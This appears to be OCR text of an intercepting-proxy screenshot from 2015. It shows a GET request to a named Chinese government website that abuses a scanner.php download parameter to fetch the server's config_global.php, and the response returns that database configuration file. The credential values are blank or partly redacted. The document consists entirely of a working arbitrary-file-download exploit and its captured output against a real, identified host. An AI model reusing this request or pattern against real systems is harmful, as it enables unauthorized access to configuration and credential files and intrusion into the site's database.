 Request
Raw Params Headers Hex
GET
/scanner.php?action=download&file=/opt/www/wwwroot/heng
qin/config/config_global.php HTTP/1.1
Host: wzhq.hengqin.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Mar 2015 11:22:02 GMT
Content-Type: application/octet-stream
Content-Length: 4553
Connection: keep-alive
Set-Cookie: bow_stream_550acd5b99074=13;path=/
Content-Disposition: filename="config_global.php"
Set-Cookie: t00ls=2d8cc94a8c8b5ca7400969c5b2e572c1;
expires=Tue, 29-Mar-2016 03:06:46 GMT; path=/
Server: server_550acd5b9758d
<?php
$_config = array();
// ---------------------------- CONFIG DB
----------------------------- //
$_config['db']['1']['dbhost'] = '210.72.';
$_config['db']['1']['dbuser'] = '';
$_config['db']['1']['dbpw'] = '';
$_config['db']['1']['dbcharset'] = 'utf8';
$_config['db']['1']['pconnect'] = '0';
$_config['db']['1']['dbname'] = '';
$_config['db']['1']['tablepre'] = 'pre_';
$_config['db']['slave'] = '';
$_config['db']['common']['slave_except_table'] = '';